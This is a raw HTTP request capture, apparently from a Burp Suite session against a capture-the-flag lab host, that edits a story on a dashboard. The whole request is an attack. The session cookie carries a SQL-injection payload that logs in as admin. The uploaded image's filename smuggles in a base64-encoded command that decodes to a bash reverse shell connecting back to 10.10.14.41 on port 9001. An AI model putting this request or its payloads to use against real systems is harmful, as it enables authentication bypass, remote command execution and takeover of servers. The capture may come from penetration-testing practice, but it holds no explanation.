 Pretty Raw Hex \n
1 POST /dashboard/stories/edit/23 HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.101/dashboard/stories/edit/23
8 Content-Type: multipart/form-data; boundary=---------------------------8421104358262485871349121995
9 Content-Length: 795
10 Connection: close
11 Cookie: session=eyJ1c2VyIjoiYWRtaW4nIG9yIDE9MSBsaW1pdCAxOy0tIC0ifQ.YdBNAg.x11WH3iyUKNRXT6wxbzNyiEFXQA
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8421104358262485871349121995
15 Content-Disposition: form-data; name="title"
16
17 nap
18 -----------------------------8421104358262485871349121995
19 Content-Disposition: form-data; name="tagline"
20
21 gambari gambari senpai
22 -----------------------------8421104358262485871349121995
23 Content-Disposition: form-data; name="image"; filename="test.jpg; echo
YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC40MS85MDAxIDA+JjEiCg==|base64 -d|bash;"
24 Content-Type: application/octet-stream
25
26
27 -----------------------------8421104358262485871349121995
28 Content-Disposition: form-data; name="image_url"
29
30
31 -----------------------------8421104358262485871349121995
32 Content-Disposition: form-data; name="content"
33